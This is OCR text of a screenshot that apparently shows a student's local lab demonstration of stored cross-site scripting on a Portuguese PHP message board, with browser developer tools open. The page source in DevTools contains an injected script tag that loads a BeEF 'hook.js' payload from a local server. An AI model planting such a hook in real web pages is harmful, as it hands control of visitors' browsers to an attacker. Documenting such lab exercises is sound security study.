 Atividades Mensagens - Google Chrome seg,18 de jun, 20:48:35 1 11%
TCC Lon [Info (1) 502 Exce [AU Com Nav Prof Ativ 10 - Ionic Ionic wag loca Con XSS BeE DJ
localhost/messager/mensagens.php
Visit W3Schools Visit Html W3Schools
Bem-vindo user!
Suas mensagens:
Deixe uma mensagem
Mensagem: Enviar
E-mail: gescilima@hotmail.com
Mensagem: ss
E-mail: gescilima@hotmail.com
Mensagem: ss
E-mail: adm@admin.com
Mensagem: oi
E-mail: adm@admin.com
Mensagem:
E-mail: antonioraimundo007@gmail.com
Mensagem: adfaisdjfioajsdofadf
E-mail: antonioraimundo007@gmail.com
Mensagem: adfaisdjfioajsdofadf
Elements Console Sources Network Performance »
<br>
"E-mail: adm@admin.com"
<br>
"Mensagem: oi"
<br>
"E-mail: adm@admin.com"
<br>
"Mensagem: "
<script src="http://127.0.0.1:3000/hook.js"></script>
<br>
"E-mail: antonioraimundo007@gmail.com"
<br>
"Mensagem: adfaisdjfioajsdofadf"
<br>
"E-mail: antonioraimundo007@gmail.com"
html body
Styles Event Listeners DOM Breakpoints Properties
Filter :hov .cls +
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border –
padding –
8 – – 734.006 × 436.847 – – 8
–
–
8
Filter Show all
display block
height 436.84…
margin-bottom 8px
margin-left 8px
margin-right 8px
margin-top 8px
width 734.00…